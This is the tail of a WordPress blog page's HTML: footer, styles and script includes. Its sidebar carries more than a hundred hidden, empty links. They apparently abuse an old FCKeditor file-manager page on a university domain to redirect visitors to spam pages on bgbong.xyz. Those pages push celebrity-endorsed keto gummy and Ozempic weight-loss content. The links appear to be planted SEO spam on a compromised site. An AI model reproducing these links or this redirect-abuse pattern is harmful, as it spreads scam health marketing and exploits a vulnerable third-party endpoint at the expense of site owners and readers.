<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/discover-how-kelly-clarkson-lost-37-pounds-without-exercise_5430b4949.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-take-on-kelly-clarkson-ozempic-weight-loss-journey_e6dc83f70.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-verdict-on-kelly-clarkson-weight-loss-gummies-side-effect-solutions-explored_85d21cbd3.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/how-did-kelly-clarkson-lose-weight-singer-finally-reveals-her-weight-loss-secrets_8fc4b59f2.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/how-did-kelly-clarkson-lose-weight-so-quickly-weight-loss-diet-2024_499766a4a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-explains-how-she-dropped-weight_9d2b3b01f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-review-does-kelly-clarkson-gummies-work-kelly-clarkson-weight-loss_71e2ca60a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-reviews-did-kelly-clarkson-really-use-keto-gummies-weight-loss-2024_40b1493ad.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-scam-for-weight-loss-gummies-explained_4d9ccc2b3.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-weight-loss-secret-before-and-after-photos-2024_1f19f0c7f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-recent-weight-loss_c72178f0b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-s-rapid-60-pound-weight-loss-friends-are-scared-for-her-health_f8aaa2c7f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-s-weight-loss-success-a-story-of-resilience_72109bfbf.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-beware-kelly-clarkson-weight-loss-diet-kelly-clarkson-weight-2024_3b392a7b5.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-2024_43119c2f9.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-reviews_94e3f34a7.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-on-the-today-show-exclusive-photos-before-and-after_597333423.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-progress-insights-from-dr-oz-on-ozempic_0f7364908.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-regimen-with-ozempic-insights-from-dr-oz_6e7699750.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-scam-features-keto-gummies-with-fake-reviews-here-s-how-it-works_8230e641f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-secret-dr-oz-ozempic-prescription_6fb64697a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-acv-gummies-kelly-clarkson-today-show-scam-explained-real-reviews_196a282c1.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-kelly-clarkson-secret-weapon-in-her-keto-weight-loss_5004c02a7.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/proton-keto-acv-gummies-review-proton-keto-gummies-exposed-proton-keto-gummies-legit-or-scam_599340896.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-acv-keto-gummies-scam-explained-2024_f492d4f7a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/the-real-truth-about-kelly-clarkson-s-extreme-weight-loss-diet_b285611e2.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/the-truth-behind-kelly-clarkson-s-weight-loss-keto-gummies_fc9954873.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/truth-behind-kelly-clarkson-s-weight-loss-ozempic-vs-keto-kelly-clarkson-keto-gummies-scam-watch_2868097f2.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/watch-out-kelly-clarkson-keto-gummies-scam-shark-tank-keto-gummies-scam_48372c20c.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/10-effective-tips-for-weight-loss-your-ultimate-guide_8666497c5.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/belly-blast-keto-gummies-reviews-does-belly-blast-keto-gummies-work-belly-blast-keto-gummies_1a9dfab80.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/biopure-keto-gummies-reviews-does-biopure-keto-gummies-work-biopure-acv-keto-gummies_6d6e06909.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-analysis-kelly-clarkson-journey-to-weight-loss-success-with-ozempic_9ad36793c.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-kelly-clarkson-weight-loss-journey-keto-gummies-before-and-after-results-revealed_8e2363323.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-keto-gummies-kelly-clarkson-strategies-for-losing-weight-effectively_38099da55.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-rapid-weight-loss-plan-warning-dr-oz-weight-loss-dr-oz-weight-loss-pills_b3207df76.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-weight-loss-gummies-side-effect-quarries-with-kelly-clarkson-weight-loss-gummies-is-really-solved-or-not_b9aae3136.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-weight-loss-plan-for-kelly-clarkson-the-benefits-of-ozempic-and-keto-gummies_f68c13c4f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-weight-loss-secrets-revealed-kelly-clarkson-success-with-ozempic-and-keto-gummies_39905c81e.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/essential-keto-gummies-reviews-weight-loss-be-careful-does-essential-keto-gummies-work_e02d9946a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/exploring-kelly-clarkson-strategies-for-losing-weight_32c895620.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/g6-keto-acv-gummies-amazon_7151313e0.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/genesis-keto-acv-gummies_ae8d44074.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/good-keto-acv-gummies-good-keto-gummies-us-reviews-official-100-safe-does-it-really-work-or-not_b388a9f90.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/hale-and-hearty-keto-gummies-reviews-new-alert-does-hale-and-hearty-keto-gummies-work_19fa9973d.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/how-did-kelly-clarkson-lose-weight-so-quickly-weight-loss-diet-2024_f28f0cdae.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/how-did-kelly-clarkson-lose-weight_feb202ff8.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/ignite-keto-gummies-reviews-does-ignite-keto-gummies-work-ignite-keto-gummies_d559c0136.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-adherence-to-dr-oz-tailored-weight-loss-plan-1_c66329401.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-and-ozempic-dr-oz-perspective-on-losing-weight_68853d522.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-journey-to-a-healthier-lifestyle-dr-oz-insights-on-ozempic-and-keto-gummies_3c64b7a0b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-journey-to-lose-weight-naturally_130d3146f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-delight-taste-weight-loss-benefits-combo_6d548b40f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-kelly-clarkson-gummies-official-website_3f7997ebf.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-yummy-approach-to-sustainable-weight-loss_855374d1f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-pill-revelation-acv-s-role-in-her-weight-loss_ffea1121e.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-pills-experience-acv-s-role-in-weight-loss-success_4209324b8.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-scam-for-weight-loss-gummies-explained_fe960969e.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-s-health-diagnosis-sparked-weight-loss_d16341afa.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-s-stunning-weight-loss-secrets-revealed-dr-oz_00011c0b8.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-secret-sauce-for-accelerated-keto-weight-loss-what-did-kelly-clarkson-do-to-lose-weight_b709cd730.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-transformation-decoding-methods-behind-losing-weight_b062a9b93.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-boost-power-of-acv-and-keto-pills_b8db82342.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-did-he-prescribe-her-ozempic-for-weight-loss_a769d13bb.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-how-did-kelly-clarkson-loose-weight-shark-tank-weight-loss_f31a57742.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-s-insight-exploring-keto-gummies-and-ozempic_2ab1911d9.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-gummies-dr-oz-investigates-side-effect-resolutions_9f8f697be.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-journey-keto-gummies-for-weight-loss-reviews_64e775fdd.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-keto-gummies-dr-oz-overview-of-side-effect-resolutions_4a5588a5c.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-method-dr-oz-ozempic-and-keto-gummies_76cf1651d.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-progress-insights-from-dr-oz-on-ozempic_75078cf80.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-regimen-with-ozempic-insights-from-dr-oz_a030cd847.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-revelation-before-and-after-photos-with-ozempic-review_ec11d9cb3.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-scam-alert-keto-acv-gummies-for-weight-loss-and-shark-tank-reviews_bdf11e9e8.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-scam-features-keto-gummies-with-fake-reviews-here-s-how-it-works_663f0bd8f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-secret-diet-kelly-clarkson-lose-weight-kelly-clarkson-weight-loss-2024_541380663.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-success-dr-oz-tips-ozempic-and-keto-gummies_645d3cb5d.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-testimony-dr-oz-weighs-in-on-ozempic-and-keto-gummies_579a819e4.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-transformation-with-ozempic-therapy_af277edbb.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-update-before-and-after-photos-2024-transformation-on-today-show_b62136563.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-update-latest-insights-from-dr-oz_03df36dad.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-acv-gummies-beware-keto-acv-gummies-2024-review-keto-gummies-keto-acv-gummies-shark-tank_97c923715.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-acv-gummies-reviews-scam-or-not-watch-this-keto-gummies-acv-keto-gummies-to-lose-weight-work_a1cb582fa.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-acv-gummies-shocking-truth-keto-gummies-shark-tank-keto-acv-gummies-keto-crave-reviews_248486ae6.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-2024-warning-keto-gummies-shark-tank-show-reviews-walmart_ab0106a05.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-beware-keto-acv-gummies-keto-gummies-amazon-acv-keto-gummies_bab38580b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-review-beware-keto-bhb-gummies-reviews-keto-apple-cider-vinegar_cea957025.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-shark-tank-on-amazon-official-website-2024_a65c9eab6.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/ketosophy-acv-keto-gummies-reviews-does-ketosophy-acv-keto-gummies-really-works-honest-review_2190bdc16.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/pack-pro-burn-keto-gummies-do-they-work-for-women-s-belly-fat_be87f6c36.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/platinum-keto-acv-gummies-2024-platinum-keto-gummies-reviews-kelly-clarkson-keto-acv-gummies_b3b546424.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/pro-burn-keto-gummies-reviews-does-pro-burn-keto-gummies-work-honest-review_22f5be39b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/pure-balance-keto-gummies-kelly-clarkson-does-it-work_e0ee8a045.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-review-how-to-avoid-scams-fake-news-exposed-where-to-buy_f7fd191bb.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-reviews-beware-keto-gummies-shark-tank-acv-keto-gummies_e73057dfb.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-reviews-does-hale-and-hearty-keto-gummies-really-works_3aa7b86c5.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-scam-or-true-2024-review_baeb368e7.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-update-2024-keto-gummies-review-keto-acv-gummies-reviews_33f075eb9.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-website-scam-or-not-explained_57a931558.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shocking-truth-about-people-s-keto-gummies-people-s-keto-gummies-review-keto-gummies-for-weight-loss_27c3b2498.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/summer-keto-acv-gummies-reviews-new-alert-does-summer-keto-acv-gummies-work-be-careful_e26bf056f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/the-role-of-ozempic-in-kelly-clarkson-weight-loss-program_a96ed1783.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/the-truth-about-acv-keto-gummies-do-they-really-help-you-lose-weight_a8cf83974.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/truth-behind-kelly-clarkson-s-weight-loss-ozempic-vs-keto-kelly-clarkson-keto-gummies-scam-watch_6140cef9c.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/understanding-kelly-clarkson-weight-loss-journey-dr-oz-highlights-ozempic-and-keto-gummies_49eaae13f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/unlocking-kelly-clarkson-weight-loss-secret-the-role-of-ozempic-and-dr-oz-keto-gummies_a00a0f36f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/unlocking-the-transformation-kelly-clarkson-journey-to-losing-weight_1664d435a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/unveiling-kelly-clarkson-keto-gummies-weight-loss-secret-galore_cb498c58b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/weight-loss-with-apple-cider-vinegar-slimsculpt-keto-acv-gummies-review_f43880209.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/what-did-kelly-clarkson-use-for-weight-loss-how-did-kelly-clarkson-lose-so-much-weight_0178b6a3b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/x10-boost-keto-acv-gummies-scam-reviews-no-celebrities-ever-endorsed-keto-weight-loss-gummies_34f54145f.html"></a>
<script language="javascript" type="text/javascript"> document.write(""); </script></div></div>					</div>
	</aside>
	
							
						</div>

						
					</div>

					
				</div>

				
			</main>

		
		
<footer class="cs-footer cs-footer-one cs-form-styled-three" data-scheme="default">
	
	<div class="cs-container">
		
		<div class="cs-footer__item cs-footer__item-bottom">
			<div class="cs-footer__col cs-col-left">
						<div class="cs-logo">
			<a class="cs-footer__logo cs-logo-once" href="https://mommur.is/">
							</a>

					</div>
					</div>
			<div class="cs-footer__col cs-col-right">
							<div class="cs-footer__copyright">
				Designed &amp; Developed by <a href="https://codesupply.co">Code Supply Co.</a>			</div>
						</div>
		</div>

	</div>
</footer>

		
	</div>

	
</div>


<style type="text/css" media="screen">#simple-social-icons-5 ul li a,  #simple-social-icons-5 ul li a:hover,  #simple-social-icons-5 ul li a:focus {  background-color: #ffffff !important;  border-radius: 45px;  color: #f9c7db !important;  border: 0px #ffffff solid !important;  font-size: 23px;  padding: 12px;  }    #simple-social-icons-5 ul li a:hover,  #simple-social-icons-5 ul li a:focus {  background-color: #f9c7db !important;  border-color: #ffffff !important;  color: #ffffff !important;  }    #simple-social-icons-5 ul li a:focus {  outline: 1px dotted #f9c7db !important;  }</style><script src='https://mommur.is/wp-content/plugins/simmer/core/frontend/assets/print-this.js?ver=1.5.0' id='simmer-print-this-js'></script>
<script id='simmer-plugin-scripts-js-extra'>
var simmerStrings = {"printStylesURL":"https:\/\/mommur.is\/wp-content\/plugins\/simmer\/core\/frontend\/assets\/simmer-print.css"};
</script>
<script src='https://mommur.is/wp-content/plugins/simmer/core/frontend/assets/simmer-scripts.js?ver=1.3.9' id='simmer-plugin-scripts-js'></script>
<script src='https://mommur.is/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='csco-scripts-js-extra'>
var csLocalize = {"siteSchemeMode":"light","siteSchemeToogle":"1"};
